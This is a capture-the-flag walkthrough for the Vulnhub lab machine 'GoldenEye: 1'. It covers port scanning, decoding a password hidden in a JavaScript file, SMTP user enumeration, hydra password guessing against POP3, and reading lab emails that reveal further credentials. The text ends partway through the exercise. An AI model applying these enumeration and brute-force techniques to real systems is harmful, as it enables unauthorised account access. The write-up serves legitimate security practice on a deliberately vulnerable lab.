GoldenEye: 1 – Walkthrough

GoldenEye: 1 Vulnhub.com Page

Thanks to creosote for the challenge!!!

Target: GoldenEye VM running in VirtualBox 5.2.0 r118431
Attacker: Kali VM running in VMware Fusion 8.5.10
Tools of the Trade: netdiscover, nmap, Burp Suite Professional, ncat, perl, telnet, wget, exiftool, python, php-reverse-shell.php, Exploit-DB


Using netdiscover, we identify the target VM:





We perform a full, all possible ports, TCP port scan on the target using nmap, and also leveraging the Nmap Scripting Engine for a deeper dive. (Note: A port scan of the top 50 UDP ports using Nmap did not return any open ports.)




We first investigate the HTTP service running on port 80. Opening the URL http://192.168.0.110, we are presented with the following page:

Before we go and check out the /sev-home/ directory, we take a look at the file terminal.js that is being called to generate the terminal graphic on the page. Within terminal.js, we find an HTML encoded password for the user Boris.


Using the Burp Suite Decoder tab, we decode the password as ‘InvincibleHack3r’.

We proceed as instructed to the web directory /sev-home/. When presented with an HTTP Authentication prompt, in the Realm “GoldenEye Restricted Access”, we enter our boris:InvincibleHack3r credentials, and are allowed access to the web directory. We are presented with some information on GoldenEye:

GoldenEye is a Top Secret Soviet oribtal weapons project. Since you have access you definitely hold a Top Secret clearance and qualify to be a certified GoldenEye Network Operator (GNO). Please email a qualified GNO supervisor to receive the online GoldenEye Operators Training to become an Administrator of the GoldenEye system. Remember, since security by obscurity is very effective, we have configured our pop3 service to run on a very high non-default port

When reviewing this page HTTP Response in Burp Suite, we notice some HTML comment text at the bottom of the page listing two Qualified GoldenEye Network Operator Supervisors: Natalya and Boris.

Qualified GoldenEye Network Operator Supervisors:
Natalya
Boris


We next leverage ncat to make the SSL/TLS connection to the SSL/POP3 service running on GoldenEye, and pass the boris:InvincibleHack3r credentials as a Base64 encoded string, AGJvcmlzAEludmluY2libGVIYWNrM3I=. (created with – perl -MMIME::Base64 -e ‘print encode_base64(“\000boris\000InvincibleHack3r”);’). Unfortunately, we fail authentication:


To make sure we are on the right path, we VRFY both the boris and natalya email accounts on the server by interacting with the SMTP service via telnet:


Now that we have valid email account names, we leverage hydra to perform password guessing on the SSL/POP3 service (TCP port 55006) for both the boris and natalya accounts. To save time, we start with a smaller wordlist included with Kali, /usr/share/wordlists/fasttrack.txt (222 lines/passwords). We get lucky, and both the account passwords are identified:


We now go back to using ncat to interact with the SSL/POP3 service on GoldenEye, authenticate with both of the compromised credentials, and start reading emails.
boris : secret1! (AGJvcmlzAHNlY3JldDEh, perl -MMIME::Base64 -e ‘print encode_base64(“\000boris\000secret1!”);’ )
natalya : bird (AG5hdGFseWEAYmlyZA==, perl -MMIME::Base64 -e ‘print encode_base64(“\000natalya\000bird”);’ )

Boris had three emails on the server.

Boris Email 1:
+OK 544 octets
Return-Path:
X-Original-To: boris
Delivered-To: boris@ubuntu
Received: from ok (localhost [127.0.0.1])
by ubuntu (Postfix) with SMTP id D9E47454B1
for ; Tue, 2 Apr 1990 19:22:14 -0700 (PDT)
Message-Id: <20180425022326.D9E47454B1@ubuntu>
Date: Tue, 2 Apr 1990 19:22:14 -0700 (PDT)
From: root@127.0.0.1.goldeneye

Boris, this is admin. You can electronically communicate to co-workers and students here. I’m not going to scan emails for security risks because I trust you and the other admins here.

Boris Email 2:
+OK 373 octets
Return-Path:
X-Original-To: boris
Delivered-To: boris@ubuntu
Received: from ok (localhost [127.0.0.1])
by ubuntu (Postfix) with ESMTP id C3F2B454B1
for ; Tue, 21 Apr 1995 19:42:35 -0700 (PDT)
Message-Id: <20180425024249.C3F2B454B1@ubuntu>
Date: Tue, 21 Apr 1995 19:42:35 -0700 (PDT)
From: natalya@ubuntu

Boris, I can break your codes!

Boris Email 3:
+OK 921 octets
Return-Path:
X-Original-To: boris
Delivered-To: boris@ubuntu
Received: from janus (localhost [127.0.0.1])
by ubuntu (Postfix) with ESMTP id 4B9F4454B1
for ; Wed, 22 Apr 1995 19:51:48 -0700 (PDT)
Message-Id: <20180425025235.4B9F4454B1@ubuntu>
Date: Wed, 22 Apr 1995 19:51:48 -0700 (PDT)
From: alec@janus.boss

Boris,

Your cooperation with our syndicate will pay off big. Attached are the final access codes for GoldenEye. Place them in a hidden file within the root directory of this server then remove from this email. There can only be one set of these acces codes, and we need to secure them for the final execution. If they are retrieved and captured our plan will crash and burn!

Once Xenia gets access to the training site and becomes familiar with the GoldenEye Terminal codes we will push to our final stages….

PS – Keep security tight or we will be compromised.

Not too much here that we can leverage, but now we know for sure Boris is a shady cat. We also learn about a new user / threat actor, Xenia. We now turn our attention to Natalya’s email inbox.

Natalya had two emails on the server.

Natalya Email 1:
+OK 631 octets
Return-Path:
X-Original-To: natalya
Delivered-To: natalya@ubuntu
Received: from ok (localhost [127.0.0.1])
by ubuntu (Postfix) with ESMTP id D5EDA454B1
for ; Tue, 10 Apr 1995 19:45:33 -0700 (PDT)
Message-Id: <20180425024542.D5EDA454B1@ubuntu>
Date: Tue, 10 Apr 1995 19:45:33 -0700 (PDT)
From: root@ubuntu

Natalya, please you need to stop breaking boris’ codes. Also, you are GNO supervisor for training. I will email you once a student is designated to you.

Also, be cautious of possible network breaches. We have intel that GoldenEye is being sought after by a crime syndicate named Janus

Natalya Email 2:
+OK 1048 octets
Return-Path:
X-Original-To: natalya
Delivered-To: natalya@ubuntu
Received: from root (localhost [127.0.0.1])
by ubuntu (Postfix) with SMTP id 17C96454B1
for ; Tue, 29 Apr 1995 20:19:42 -0700 (PDT)
Message-Id: <20180425031956.17C96454B1@ubuntu>
Date: Tue, 29 Apr 1995 20:19:42 -0700 (PDT)
From: root@ubuntu

Ok Natalyn I have a new student for you. As this is a new system please let me or boris know if you see any config issues, especially is it’s related to security…even if it’s not, just enter it in under the guise of “security”…it’ll get the change order escalated without much hassle 🙂

Ok, user creds are:

username: xenia
password: RCP90rulez!

Boris verified her as a valid contractor so just create the account ok?

And if you didn’t have the URL on outr internal Domain: severnaya-station.com/gnocertdir


**Make sure to edit your host file since you usually work remote off-network….

Since you’re a Linux user just point this servers IP to severnaya-station.com in /etc/hosts.


With Natalya’s second email, we gain three big pieces of information: we now have the credentials for the xenia user (xenia:RCP90rulez!), a new domain name severnaya-station.com, and an internal application at URL severnaya-station.com/gnocertdir. As recommended, we add a new record for the domain name in our /etc/hosts file:

We browse to the application mentioned in the email, find a Moodle CMS application titled GoldenEye Operators Training – Moodle, and authenticate with the xenia:RCP90rulez! credentials.

Within the ‘My Profile > Messages > Recent conversations’ view, we see Xenia has received a message from Dr. Doak, welcoming her to the GoldenEye training, and instructing her to use email for contact purposes if required, to the username doak:


With the new email account name, we again run a hydra password guessing attack for the username doak. Again, we get lucky and identify the password ‘goat’.

Again, we go back to using ncat to interact with the SSL/POP3 service on GoldenEye, authenticate with doak, read emails and gleam data.
doak : goat (AGRvYWsAZ29hdA==, perl -MMIME::Base64 -e ‘print encode_base64(“\000doak\000goat”);’ )

Doak has one email on the server.

Doak Email 1:
+OK 606 octets
Return-Path:
X-Original-To: doak
Delivered-To: doak@ubuntu
Received: from doak (localhost [127.0.0.1])
by ubuntu (Postfix) with SMTP id 97DC24549D
for ; Tue, 30 Apr 1995 20:47:24 -0700 (PDT)
Message-Id: <20180425034731.97DC24549D@ubuntu>
Date: Tue, 30 Apr 1995 20:47:24 -0700 (PDT)
From: doak@ubuntu

James,
If you’re reading this, congrats you’ve gotten this far. You know how tradecraft works right?

Because I don’t. Go to our training site and login to my account….dig until you can exfiltrate further information……

username: dr_doak
password: 4England!

